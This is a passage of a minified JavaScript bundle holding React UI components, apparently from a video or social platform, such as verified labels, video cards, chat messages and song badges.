r=({donutCount:e,visibleCount:t=3,photos:a,count:r=Math.max(0,a.length-t),size:l="l",...s})=>{const d=r>=1&&r<=99,c=a.map(((t,a)=>({src:"string"==typeof t?t:t.src,renderWrapper:a>=e?({children:e})=>(0,o.jsx)(o.Fragment,{children:e}):({children:e})=>(0,o.jsx)(n.DonutWrapper,{size:l,withCounter:d,first:0===a,children:e})})));return(0,o.jsx)(i.UsersStack,{size:l,photos:c,count:r,visibleCount:t,...s})}},486955:(e,t,a)=>{a.d(t,{LinkToSpanAdapter:()=>n});var o=a(474848),i=a(279734);const n=e=>(0,o.jsx)(i.Link,{...e,Component:"span"})},119071:(e,t,a)=>{a.d(t,{VerifiedIcon:()=>g,iconSizes:()=>v});var o=a(474848),i=a(785631),n=a(482199),r=a(295227),l=a(793032),s=a(246080),d=a(351118),c=a(552448),u=a(398527),m=a(220208),h=a(774093);const v={default:[16,12,20],esia:[16,12,20],fire:[16,12],badge:[20,24]},p={default_12:i.Icon12Verified,default_16:n.Icon16Verified,default_20:r.Icon20Verified,esia_12:i.Icon12Verified,esia_16:n.Icon16Verified,esia_20:r.Icon20Verified,fire_12:l.Icon12FireVerified,fire_16:s.Icon16FireVerified,badge_20:c.Icon20VerifiedBadgeAltDark,badge_24:u.Icon24VerifiedBadgeAltShadowDark},f={default:void 0,fire:h.default.iconFire,esia:h.default.iconEsia,badge:void 0},g=({className:e,getRootRef:t,icon:a="default",iconSize:i,"aria-label":n,...r})=>{const l=v[a],s=i&&l.includes(Number(i))?i:v[a][0],c=p[`${a}_${s}`];return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c,{...r,getRootRef:t,className:(0,d.classNames)(e,f[a])}),Boolean(n)&&(0,o.jsx)(m.VisuallyHidden,{children:n})]})}},699032:(e,t,a)=>{a.d(t,{VerifiedLabel:()=>h});var o=a(474848),i=a(351118),n=a(531868),r=a(279734),l=a(578392),s=a(220208),d=a(412888),c=a(486955),u=a(119071),m=a(645552);const h=({iconLabel:e,href:t,target:a,mode:h="default",tooltip:p,multiline:f,noIcon:g,iconHref:x,iconTarget:_,onClick:k,children:C,className:b,hasHover:y,hasActive:j,onIconClick:S,...I})=>{const{icon:N,iconSize:w,...A}=I,B=(0,n.isInteractive)({href:t,onClick:k});return(0,o.jsxs)("span",{className:(0,i.classNames)(m.default.root,f&&m.default.rootMultiline,b),...A,children:[Boolean(C)&&(0,o.jsx)(d.TextClamp,{"data-testid":"link-text",Component:B?r.Link:c.LinkToSpanAdapter,className:(0,i.classNames)(m.default.text,!t&&!k&&m.default.textNonInteractive),lines:f?0:1,mode:h,href:t,target:a,onClick:k,children:C}),!g&&(0,o.jsx)(l.TextTooltip,{placement:"top",appearance:"neutral",disableTriggerOnFocus:!p,enableInteractive:!0,...p,children:(0,o.jsxs)(s.Tappable,{className:m.default.icon,href:x,onClick:S,target:_,"data-testid":"link-icon",hasHover:y??!1,hasActive:j??!1,children:[v(I)?(0,o.jsx)(u.VerifiedIcon,{...I,"aria-label":""}):N,Boolean(e)&&(0,o.jsx)(s.VisuallyHidden,{children:e})]})})]})};function v(e){const{icon:t}=e;return!t||"string"==typeof t&&t in u.iconSizes}},108852:(e,t,a)=>{a.d(t,{VerticalSlider:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(724412),l=a(850884);const s=({children:e,onTopButtonClick:t,onBottomButtonClick:a,bottomButtonAriaLabel:s,topButtonAriaLabel:d,shouldShowArrows:c,width:u="fit-content",height:m})=>{const h=(0,n.useRef)(null);return(0,o.jsxs)("div",{className:l.default.wrapper,style:{width:u},children:[c&&(0,o.jsx)("div",{className:l.default.topArrowWrapper,children:(0,o.jsx)(r.ScrollArrow,{"aria-label":d,size:"m",direction:"up",onClick:e=>{t?.(e),h.current?.scrollBy({top:-90,behavior:"smooth"})}})}),(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gallery,c&&l.default.expanded),ref:h,"data-testid":"vertical_slider_content",style:{height:m},children:e}),c&&(0,o.jsx)("div",{className:l.default.bottomArrowWrapper,children:(0,o.jsx)(r.ScrollArrow,{"aria-label":s,size:"m",direction:"down",onClick:e=>{a?.(e),h.current?.scrollBy({top:90,behavior:"smooth"})}})})]})}},829208:(e,t,a)=>{a.d(t,{AnnouncementVideoCard:()=>N});var o=a(474848),i=a(380977),n=a(351118),r=a(296540),l=a(285056),s=a(724648),d=a(220208),c=a(271036),u=a(412888),m=a(589356),h=a(481900),v=a(406412),p=a(324536);const f=16/9,g={xs:p.default.containerSizeXs,s:p.default.containerSizeS,m:p.default.containerSizeM,l:p.default.containerSizeL,xl:p.default.containerSizeXl,"2xl":p.default.containerSizeXl},x={xs:p.default.thumbnailSizeXs,s:p.default.thumbnailSizeS,m:p.default.thumbnailSizeM,l:p.default.thumbnailSizeL,xl:p.default.thumbnailSizeXl,"2xl":p.default.thumbnailSize2Xl},_={xs:p.default.topbarSizeS,s:p.default.topbarSizeS,m:p.default.topbarSizeM,l:p.default.topbarSizeL,xl:p.default.topbarSizeXl,"2xl":p.default.topbarSizeXl},k={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},C={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},b={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},y={xs:"m",s:"m",m:"l",l:"xl",xl:"xl","2xl":"2xl"},j={xs:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),s:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),m:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),l:e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e}),xl:e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e}),"2xl":e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e})},S={xs:l.Footnote,s:l.Footnote,m:l.Footnote,l:l.Paragraph,xl:l.Paragraph,"2xl":l.Paragraph},I=e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),N=({video:e,timerText:t,timerSeconds:a,onClick:N,onCloseClick:w,size:A="m",getRootRef:B,closeLabel:T,videoCardPreviewLabel:P,...R})=>{const[M,L]=(0,r.useState)(!1),{title:O,owner:z,restriction:F}=e,H="hidden"!==F?.mode,E=F&&"muted"!==F.mode,D=j[A],V=S[A],W=(0,r.useCallback)((()=>L(!0)),[]),G=(0,r.useCallback)((()=>L(!1)),[]);return(0,o.jsxs)(s.Flex,{className:p.default.root,getRootRef:B,...R,children:[(0,o.jsxs)(d.Tappable,{className:(0,n.classNames)(p.default.container,g[A]),tabIndex:0,role:"button",onClick:N??n.noop,onMouseEnter:W,onMouseLeave:G,hasActive:!1,children:[(0,o.jsx)(d.AspectRatio,{className:(0,n.classNames)(p.default.thumbnail,x[A]),ratio:f,children:(0,o.jsxs)(v.VideoCardThumb,{focusDisabled:!0,children:[H&&(0,o.jsx)(m.VideoCardPreview,{...e,blurred:"blurred"===F?.mode,muted:"muted"===F?.mode,viewedDuration:0,forceShowPlay:!0,blurSize:y[A],playIconSize:C[A],playOverlaySize:k[A],durationBadgeSize:b[A],playOverlayHovered:M,playOverlayHoverMode:"dark",focusDisabled:!0,videoCardPreviewLabel:P}),E&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{...F})]})}),(0,o.jsxs)("div",{children:[Boolean(O)&&(0,o.jsx)(u.TextClamp,{className:p.default.title,TypographyComponent:D,lines:2,children:O}),Boolean(z.name)&&(0,o.jsx)(u.TextClamp,{className:p.default.owner,TypographyComponent:V,lines:1,children:z.name})]})]}),(0,o.jsxs)(s.Flex,{className:(0,n.classNames)(p.default.topbar,_[A]),justify:"space-between",align:"center",gap:"m",noWrap:!0,children:[Boolean(t||a)&&(0,o.jsxs)(s.Flex,{className:p.default.timer,align:"center",gap:"m",noWrap:!0,children:[t&&(0,o.jsx)(u.TextClamp,{className:p.default.timerText,TypographyComponent:I,lines:1,children:t}),a&&(0,o.jsx)(l.Title,{className:p.default.timerSeconds,level:"3",weight:"2",children:a})]}),Boolean(T)&&Boolean(w)&&(0,o.jsx)(c.IconButton,{tabIndex:0,role:"button",className:p.default.closeButton,hoverMode:"opacity",onClick:w,height:28,width:28,label:T,children:(0,o.jsx)(i.Icon20Cancel,{})})]})]})}},872812:(e,t,a)=>{a.d(t,{BadgeSong:()=>p});var o=a(474848),i=a(303800),n=a(724648),r=a(285056),l=a(194528),s=a(833283),d=a(82543),c=a(350551),u=a(236343),m=a(455997),h=a(986771),v=a(694100);const p=({title:e,state:t,coverImageSrc:a,coverAriaLabel:p,addButtonAriaLabel:f,removeButtonAriaLabel:g,shareButtonAriaLabel:x,loadingButtonAriaLabel:_,onAdd:k,onRemove:C,onShare:b,...y})=>{const{ref:j,sizes:S}=(0,m.useElementSize)(),I="blocked"!==t&&Boolean(k)&&Boolean(C),N=Boolean(b),w=I||N,A=(0,h.calcMaxTickerWidth)(I,N,u.WIDGET_WIDTH),B=(0,h.getTickerMode)(S.width);return(0,o.jsx)(i.Div,{paddingBottom:0,paddingTop:0,mode:"vertical",className:v.default.root,...y,children:(0,o.jsxs)(n.Flex,{gap:[2,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.BadgeSongCover,{coverImageSrc:a,coverAriaLabel:p})}),(0,o.jsx)(n.Flex.Item,{className:v.default.contentFlexItem,style:{maxWidth:S.width>=u.MIN_TICKER_WIDTH?`${S.width}px`:"100%"},children:(0,o.jsx)(s.MusicOverlayBadge.FadedTicker,{maskInvisible:"always"!==B,mode:B,maxWidth:A,children:(0,o.jsx)(r.Footnote,{weight:"2",className:v.default.title,getRootRef:j,children:e})})}),w?(0,o.jsx)(d.BadgeSongActionsRow,{state:t,onAdd:k,onRemove:C,onShare:b,addButtonAriaLabel:f,loadingButtonAriaLabel:_,removeButtonAriaLabel:g,shareButtonAriaLabel:x}):(0,o.jsx)(l.Spacing,{mode:"vertical",size:6})]})})}},101867:(e,t,a)=>{a.d(t,{BadgeSongAction:()=>s});var o=a(474848),i=a(724648),n=a(578392),r=a(271036),l=a(603449);const s=({children:e,description:t,onClick:a,"data-testid":s,...d})=>(0,o.jsx)(i.Flex.Item,{"data-testid":s,children:(0,o.jsx)(n.TextTooltip,{placement:"bottom",description:t,offsetByMainAxis:2,"data-testid":"badgesong_tooltip",...d,children:(0,o.jsx)(r.IconButton,{noPadding:!0,hoverMode:l.default.opacity,className:l.default.iconButton,onClick:a,label:t,"data-testid":"badgesong_button",children:e})})})},82543:(e,t,a)=>{a.d(t,{BadgeSongActionsRow:()=>c});var o=a(474848),i=a(677251),n=a(896412),r=a(724648),l=a(303800),s=a(101867),d=a(764169);const c=({state:e,onShare:t,onAdd:a,onRemove:c,shareButtonAriaLabel:u,addButtonAriaLabel:m,removeButtonAriaLabel:h,loadingButtonAriaLabel:v})=>(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:8,paddingTop:0,paddingBottom:0,children:(0,o.jsxs)(r.Flex,{gap:[8,0],align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[a&&c&&(0,o.jsx)(d.BadgeSongPrimaryAction,{state:e,onAdd:a,onRemove:c,addButtonAriaLabel:m,removeButtonAriaLabel:h,loadingButtonAriaLabel:v}),t&&(0,o.jsx)(s.BadgeSongAction,{description:u,"data-testid":"badgesong_share",onClick:t,children:(0,o.jsx)(i.Icon24ShareOutline,{})})]})})})},198087:(e,t,a)=>{a.d(t,{BadgeSongAnimatedIconWrapper:()=>c});var o=a(474848),i=a(854999),n=a(766031),r=a(923836);const l={opacity:0,y:-24},s={opacity:1,y:0},d={duration:.2},c=({children:e,state:t})=>(0,o.jsx)(i.AnimatePresence,{exitBeforeEnter:!0,initial:!1,children:(0,o.jsx)(r.LazyFramerMotion,{children:(0,o.jsx)(n.m.div,{initial:l,animate:s,transition:d,children:e},t)})})},350551:(e,t,a)=>{a.d(t,{BadgeSongCover:()=>c});var o=a(474848),i=a(767091),n=a(723723),r=a(303800),l=a(724648),s=a(783856),d=a(565197);const c=({coverImageSrc:e,coverAriaLabel:t})=>(0,o.jsxs)(r.Div,{mode:"vertical",paddingTop:6,paddingBottom:6,spacing:6,"aria-label":t,className:d.default.container,children:[(0,o.jsx)(l.Flex,{className:d.default.cover,style:{background:`url(${e}) no-repeat center/contain rgba(255, 255, 255, 0.08)`}}),(0,o.jsx)(s.Overlay,{placement:"bottom-right",offset:[3,3],children:(0,o.jsx)(i.Icon12MusicNote,{className:(0,n.getColorClass)("color_text_contrast")})})]})},764169:(e,t,a)=>{a.d(t,{BadgeSongPrimaryAction:()=>m});var o=a(474848),i=a(408631),n=a(919559),r=a(723723),l=a(724648),s=a(271036),d=a(700272),c=a(101867),u=a(198087);const m=({state:e,onAdd:t,onRemove:a,addButtonAriaLabel:m,loadingButtonAriaLabel:h,removeButtonAriaLabel:v})=>{switch(e){case"loading":return(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(s.IconButton,{noPadding:!0,disabled:!0,label:h,"aria-live":"polite","aria-busy":"true",children:(0,o.jsx)(d.Spinner,{size:"m",className:(0,r.getColorClass)("color_text_contrast")})})});case"added":return(0,o.jsx)(c.BadgeSongAction,{description:v,"data-testid":"badgesong_remove",onClick:a,children:(0,o.jsx)(u.BadgeSongAnimatedIconWrapper,{state:e,children:(0,o.jsx)(i.Icon24Done,{})})});case"blocked":return null;default:return(0,o.jsx)(c.BadgeSongAction,{description:m,"data-testid":"badgesong_add",onClick:t,children:(0,o.jsx)(u.BadgeSongAnimatedIconWrapper,{state:e,children:(0,o.jsx)(n.Icon24AddOutline,{})})})}}},236343:(e,t,a)=>{a.d(t,{ACTIONS_GAP:()=>n,ACTION_SIZE:()=>o,MIN_TICKER_WIDTH:()=>s,TICKER_OFFSET:()=>r,WIDGET_WIDTH:()=>l});const o=24,i=2*o,n=8,r=44+i+16+n,l=288,s=l-i-16-40-n},455997:(e,t,a)=>{a.d(t,{useElementSize:()=>i});var o=a(296540);function i(){const e=(0,o.useRef)(null),[t,a]=(0,o.useState)({width:0,height:0});return(0,o.useEffect)((()=>{const t=e.current;if(!t)return;const o=new ResizeObserver((([e])=>{const{offsetWidth:t=0,offsetHeight:o=0}=e.target;o&&t&&a({width:t,height:o})}));return o.observe(t),()=>{o.disconnect()}}),[]),{ref:e,sizes:t}}},986771:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>i,getTickerMode:()=>n});var o=a(236343);function i(e,t,a){const i=e=>e?0:o.ACTION_SIZE+o.ACTIONS_GAP,n=i(e)+i(t);return Math.max(a-o.TICKER_OFFSET+n,0)}function n(e){if(0!==e)return e>=o.MIN_TICKER_WIDTH?"always":"none"}},998002:(e,t,a)=>{a.d(t,{ChatDeletedMessage:()=>d});var o=a(474848),i=a(723723),n=a(724648),r=a(285056),l=a(751268),s=a(714950);const d=({src:e,text:t,href:a,actions:d,alt:c=""})=>(0,o.jsxs)(n.Flex,{gap:"m",noWrap:!0,align:"center",className:s.default.root,children:[(0,o.jsx)(l.RichAvatar,{href:a,src:e,alt:c,size:24}),(0,o.jsxs)(n.Flex,{direction:"column",children:[(0,o.jsx)(r.Caption,{className:(0,i.getColorClass)("color_text_secondary"),children:t}),d]})]})},48884:(e,t,a)=>{a.d(t,{ChatMessage:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(279734),s=a(285056),d=a(373080),c=a(751268),u=a(14756),m=a(855688),h=a(156300);const v=({getRootRef:e,author:t,src:a,text:v,senderName:p,actions:f,className:g,href:x,expandActionLabel:_,lines:k,formatText:C,state:b="default",disableHover:y})=>{const[j,S]=(0,n.useState)(!1),I=C?.(v)??v;return(0,o.jsxs)(r.Flex,{align:"start",noWrap:!0,className:(0,i.classNames)(!!g&&g,"active"===b&&h.default.active,h.default.root),gap:"m",getRootRef:e,children:[(0,o.jsx)(c.RichAvatar,{href:x,src:a,alt:v,size:24}),(0,o.jsxs)(u.ShowMoreText,{className:h.default.showMore,"data-testid":"message-text",lines:k,mode:"inline",expanded:j,expandElement:(0,o.jsx)(l.Link,{onClick:()=>{S(!0)},noUnderline:!0,children:_}),noExpandOnFocusWithin:!0,children:[t?(0,o.jsx)(m.UserTag,{href:x,name:p}):(0,o.jsx)(l.Link,{href:x,noUnderline:!0,children:(0,o.jsxs)(s.Caption,{className:h.default.sender,children:[p,":"]})}),(0,o.jsx)(s.Footnote,{size:1,Component:d.InnerHTML,className:h.default.messageText,children:I})]}),!!f&&(0,o.jsx)("div",{className:(0,i.classNames)(h.default.messageActions,y&&h.default.disabledHover),children:f})]})}},426766:(e,t,a)=>{a.d(t,{DraggableVideoCard:()=>p});var o=a(474848),i=a(330414),n=a(220208),r=a(783856),l=a(17747),s=a(481824),d=a(927868),c=a(589356),u=a(481900),m=a(406412),h=a(998810);const v=16/9,p=({noAvatar:e,menuItems:t,onAuthorClick:a,onDragFinish:p,onMenuClick:f,onVideoOpen:g,onRestrictionButtonClick:x,onMenuPopoverShownChanged:_,stretched:k,video:C,videoContainerWidth:b=160,avatarWrapperLabel:y,videoCardPreviewLabel:j,testId:S,...I})=>{const{activate:N,deactivate:w,isActive:A}=(0,l.useActive)(!1),{restriction:B,owner:T}=C;return(0,o.jsx)(i.Cell,{...I,className:h.default.card,onPointerEnter:N,onFocus:N,onPointerLeave:w,onBlur:w,onDragFinish:p,draggable:Boolean(p),multiline:!0,"data-testid":S,before:(0,o.jsx)(r.Overlay,{Component:n.AspectRatio,className:h.default.videoContainer,style:{flex:`0 0 ${b}px`,width:b},mode:"after",ratio:v,children:(0,o.jsxs)(m.VideoCardThumb,{href:C.href,onClick:g,children:["hidden"!==B?.mode&&(0,o.jsx)(c.VideoCardPreview,{...C,direction:"horizontal",blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,active:A,size:"s",videoCardPreviewLabel:j}),B&&"muted"!==B.mode&&"dark"!==B.mode&&(0,o.jsx)(u.VideoCardRestrictionOverlay,{buttonTitle:k?B.buttonTitle:void 0,iconType:B.iconType,mode:B.mode,onRestrictionButtonClick:x,size:"s",stretched:k,text:k?B.text:void 0})]})}),children:C.title&&(0,o.jsx)(n.Tappable,{hasHover:!1,activeMode:"",onClick:g,children:(0,o.jsx)(s.VideoCardInfo,{action:t||f?(0,o.jsx)(d.VideoCardMenu,{items:t,visible:A,onMenuClick:f,onMenuPopoverShownChanged:_}):void 0,additionalInfo:C.additionalInfo,description:C.description,direction:"horizontal",href:C.href,noAvatar:e,onAuthorClick:a,owner:T,ownersRelationText:C.ownersRelationText,secondaryOwners:C.secondaryOwners,size:"s",title:C.title,avatarWrapperLabel:y})})})}},128276:(e,t,a)=>{a.d(t,{HorizontalAutoplaylists:()=>v});var o=a(474848),i=a(782281),n=a(351118),r=a(330414),l=a(285056),s=a(354592),d=a(271036),c=a(412888),u=a(815361),m=a(418972);const h={start:m.default.headerStart,between:m.default.headerBetween},v=({title:e,justifyHeader:t="between",description:a,subtitle:v,totalCount:p,previews:f,onDelete:g,deleteIconAriaLabel:x,..._})=>{const k=(e=>1===e?.length)(f),C=p??f?.length,b=C?` (${C})`:"";return(0,o.jsxs)(r.Cell,{..._,className:m.default.root,"data-testid":"section_block",draggable:!0,multiline:!0,children:[(0,o.jsx)("div",{className:m.default.content,children:k?(0,o.jsxs)("div",{className:m.default.playlistLayout,children:[(0,o.jsx)("div",{className:m.default.playlistPreview,children:f?.[0]&&(0,o.jsx)(u.HorizontalAutoplaylistsPreview,{...f[0]})}),(0,o.jsxs)("div",{className:m.default.playlistInfo,children:[(0,o.jsx)(c.TextClamp,{TypographyComponent:l.Subhead,weight:"2",lines:1,children:e}),v&&(0,o.jsx)(l.Subhead,{className:m.default.description,children:v})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:(0,n.classNames)(m.default.header,h[t]),children:(0,o.jsx)(c.TextClamp,{TypographyComponent:l.Subhead,weight:"2",lines:1,children:`${e}${b}`})}),f?.length?(0,o.jsx)(s.HorizontalScroll,{className:m.default.previews,showArrows:!1,children:f.map(((e,t)=>(0,o.jsx)(u.HorizontalAutoplaylistsPreview,{...e},t)))}):a&&(0,o.jsx)("div",{className:m.default.description,children:(0,o.jsx)(l.Subhead,{children:a})})]})}),g&&(0,o.jsx)(d.IconButton,{noPadding:!0,hasHover:!1,onClick:g,className:m.default.deleteButton,label:x,"data-testid":"remove_section_button",children:(0,o.jsx)(i.Icon24DeleteOutline,{})})]})}},815361:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreview:()=>l});var o=a(474848),i=a(734110),n=a(419322),r=a(254155);const l=e=>{return(0,o.jsx)("div",{className:r.default.preview,children:(t=e,"count"in t?(0,o.jsx)(n.HorizontalAutoplaylistsPreviewVideoPlaylist,{...e}):(0,o.jsx)(i.HorizontalAutoplaylistsPreviewVideo,{...e}))});var t}},734110:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreviewVideo:()=>s});var o=a(474848),i=a(587948),n=a(589356),r=a(481900),l=a(406412);const s=({restriction:e,videoCardPreviewLabel:t,...a})=>(0,o.jsx)(i.VideoCardLayout,{preview:(0,o.jsxs)(l.VideoCardThumb,{children:["hidden"!==e?.mode&&(0,o.jsx)(n.VideoCardPreview,{noPlayIcon:!0,...a,blurred:"blurred"===e?.mode,muted:"muted"===e?.mode,videoCardPreviewLabel:t}),e&&"muted"!==e.mode&&(0,o.jsx)(r.VideoCardRestrictionOverlay,{...e,size:"s"})]})})},419322:(e,t,a)=>{a.d(t,{HorizontalAutoplaylistsPreviewVideoPlaylist:()=>r});var o=a(474848),i=a(259936),n=a(729686);const r=e=>(0,o.jsx)(i.VideoPlaylistCardPreview,{className:n.default.videoPlaylist,...e,direction:"horizontal"})},649360:(e,t,a)=>{a.d(t,{MiniVideoCard:()=>f});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(220208),s=a(285056),d=a(412888),c=a(699032),u=a(589356),m=a(481900),h=a(406412),v=a(798944);const p=16/9,f=({video:e,tip:t,className:a,getRef:f,verificationAriaLabel:g,videoCardPreviewLabel:x,..._})=>{const{title:k,owner:C,restriction:b}=e;return(0,o.jsxs)(r.Flex,{gap:"xl",className:(0,i.classNames)(v.default.root,a),noWrap:!0,getRootRef:f,..._,children:[(0,o.jsx)(l.AspectRatio,{className:v.default.thumbnail,ratio:p,children:(0,o.jsxs)(h.VideoCardThumb,{children:["hidden"!==b?.mode&&(0,o.jsx)(u.VideoCardPreview,{...e,blurred:"blurred"===b?.mode,muted:"muted"===b?.mode,viewedDuration:0,noPlayIcon:!0,videoCardPreviewLabel:x}),b&&"muted"!==b.mode&&(0,o.jsx)(m.VideoCardRestrictionOverlay,{...b})]})}),(0,o.jsxs)("div",{className:v.default.info,children:[Boolean(t)&&(0,o.jsx)(d.TextClamp,{className:(0,i.classNames)(v.default.tip,(0,n.getColorClass)("color_text_tertiary")),TypographyComponent:s.Footnote,lines:1,children:t}),Boolean(k)&&(0,o.jsx)(d.TextClamp,{className:v.default.title,TypographyComponent:s.Footnote,lines:2,children:k}),Boolean(C.name)&&(0,o.jsx)(c.VerifiedLabel,{iconLabel:g,className:v.default.owner,mode:"tertiary",noIcon:!C.verified,children:(0,o.jsx)(s.Footnote,{children:C.name})})]})]})}},146636:(e,t,a)=>{a.d(t,{PinnedChatMessage:()=>f});var o=a(474848),i=a(742858),n=a(115596),r=a(224173),l=a(351118),s=a(723723),d=a(724648),c=a(279734),u=a(285056),m=a(271036),h=a(855688),v=a(671818),p=a(360436);const f=({author:e,senderName:t,className:a,onClose:f,href:g,onClick:x,actions:_,children:k,expanded:C,setExpanded:b})=>{const{ref:y,isOverflow:j}=(0,v.useIsTextOverflow)(),S=Boolean(j||C);return(0,o.jsx)(d.Flex,{className:(0,l.classNames)(!!a&&a,p.default.root),onClick:x,align:"start",gap:"m",children:(0,o.jsxs)(d.Flex,{className:p.default.messageContent,gap:"m",direction:"column",children:[(0,o.jsxs)(d.Flex,{justify:"space-between",children:[(0,o.jsxs)(d.Flex,{align:"center",gap:"xs",children:[e?(0,o.jsx)(h.UserTag,{name:t,href:g}):(0,o.jsx)(c.Link,{className:p.default.sender,href:g,noUnderline:!0,children:(0,o.jsx)(u.Caption,{children:t})}),(0,o.jsx)(u.Caption,{className:(0,s.getColorClass)("color_text_subhead"),children:"·"}),(0,o.jsx)(i.Icon16Pin,{className:(0,s.getColorClass)("color_icon_medium")})]}),(0,o.jsxs)(d.Flex,{align:"center",gap:"m",className:(0,s.getColorClass)("color_icon_medium"),children:[!!_&&_,S&&(0,o.jsx)(m.IconButton,{noPadding:!0,onClick:e=>{e.stopPropagation(),b()},label:"Раскрыть сообщение",children:(0,o.jsx)(n.Icon16Dropdown,{className:(0,l.classNames)(C&&p.default.expanded)})}),(0,o.jsx)(m.IconButton,{noPadding:!0,onClick:f,label:"Закрыть прикрепленное сообщение",children:(0,o.jsx)(r.Icon16Cancel,{})})]})]}),(0,o.jsx)(u.Subhead,{getRootRef:y,className:(0,l.classNames)(p.default.text,C&&p.default.expandedText),children:k})]})})}},671818:(e,t,a)=>{a.d(t,{useIsTextOverflow:()=>i});var o=a(296540);const i=()=>{const e=(0,o.useRef)(null),[t,a]=(0,o.useState)(!1);return(0,o.useLayoutEffect)((()=>{const t=e.current;if(!t)return;let o=null,i=!1;const n=()=>{if(i)return;i=!0;const e=t.cloneNode(!0);e.style.position="absolute",e.style.visibility="hidden",e.style.whiteSpace="normal",e.style.width=`${t.clientWidth}px`,e.style.height="auto",e.style.maxHeight="none",e.style.overflow="visible",e.style.pointerEvents="none",t.parentElement?.appendChild(e);const o=parseFloat(getComputedStyle(t).lineHeight),n=e.scrollHeight>o+1;a(n),e.remove(),i=!1},r=()=>{null!==o&&cancelAnimationFrame(o),o=requestAnimationFrame((()=>{requestAnimationFrame(n)}))};r();const l=new ResizeObserver(r);return l.observe(t),()=>{null!==o&&cancelAnimationFrame(o),l.disconnect()}}),[]),{ref:e,isOverflow:t}}},737372:(e,t,a)=>{a.d(t,{SimpleVideoCard:()=>g});var o=a(474848),i=a(351118),n=a(39272),r=a(220208),l=a(279734),s=a(285056),d=a(724244),c=a(783856),u=a(412888),m=a(589356),h=a(481900),v=a(406412),p=a(582116);const f=16/9,g=({className:e,video:t,ariaLabel:a=t.title,titleLines:g=1,hasViewsVisible:x,onVideoPreviewClick:_,onVideoTitleClick:k,onAuthorClick:C,onRestrictionButtonClick:b,getRef:y,videoCardPreviewLabel:j})=>{const{title:S,href:I,owner:N,views:w,date:A,restriction:B}=t;return(0,o.jsxs)("div",{className:(0,i.classNames)(p.default.card,e),role:"button","aria-label":a,tabIndex:0,onKeyDown:n.invokeClickOnEnterKey,children:[(0,o.jsx)(c.Overlay,{Component:r.AspectRatio,className:p.default.videoContainer,mode:"after",getRootRef:y,ratio:f,children:(0,o.jsxs)(v.VideoCardThumb,{onClick:_,href:I,children:["hidden"!==B?.mode&&(0,o.jsx)(m.VideoCardPreview,{...t,blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,videoCardPreviewLabel:j}),B&&"muted"!==B.mode&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{...B,onRestrictionButtonClick:b})]})}),(0,o.jsxs)("div",{className:p.default.info,children:[(0,o.jsx)(u.TextClamp,{Component:l.Link,TypographyComponent:s.Headline,lines:g,mode:"primary",href:I,level:"2",noUnderline:!0,onClick:k,children:S}),(0,o.jsxs)(s.Footnote,{className:p.default.owner,children:[(0,o.jsx)(u.TextClamp,{Component:l.Link,lines:1,mode:"secondary",href:N.href,noUnderline:!0,onClick:C,children:N.name}),w&&!x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),(0,o.jsx)("span",{className:p.default.views,children:w})]})]}),(w&&x||A)&&(0,o.jsxs)(s.Footnote,{className:p.default.additional,children:[x&&w,x&&w&&A&&(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),A]})]})]})}},9964:(e,t,a)=>{a.d(t,{SubscribeAnimatedButton:()=>d});var o=a(474848),i=a(766031),n=a(454154),r=a(923836),l=a(949156);const s={initial:{scale:1},animate:{scale:[1,.95,1]},transition:{duration:1.5,ease:[.3,0,.6,1],repeat:1/0,times:[0,.5,1]}},d=({noAnimation:e,children:t,...a})=>(0,o.jsx)(r.LazyFramerMotion,{children:(0,o.jsx)(i.m.div,{className:l.default.container,initial:s.initial,animate:e?{}:s.animate,transition:e?{}:s.transition,children:(0,o.jsx)(n.Button,{...a,children:t})})})},775055:(e,t,a)=>{a.d(t,{TimerButton:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(454154),l=a(270500);const s={primary:"overlay",secondary:"accent"},d={primary:n.default.colorBackgroundAccentThemed.normal.value,secondary:n.default.colorBackgroundContrastSecondaryAlpha.normal.value},c=({mode:e="primary",className:t,started:a,onTimerEnd:n,duration:c=10,size:u="l",style:m,...h})=>{const v=s[e],p={"--background-animation-color":d[e],"--animation-duration":`${c}s`,animationPlayState:a?"running":"initial",...m};return(0,o.jsx)(r.Button,{appearance:v,mode:e,onAnimationEnd:n,...h,className:(0,i.classNames)(l.default.button,"secondary"==e&&l.default.buttonSecondary,a&&l.default.buttonAnimated,t),size:u,style:p})}},855688:(e,t,a)=>{a.d(t,{UserTag:()=>s});var o=a(474848),i=a(286347),n=a(279734),r=a(285056),l=a(899064);const 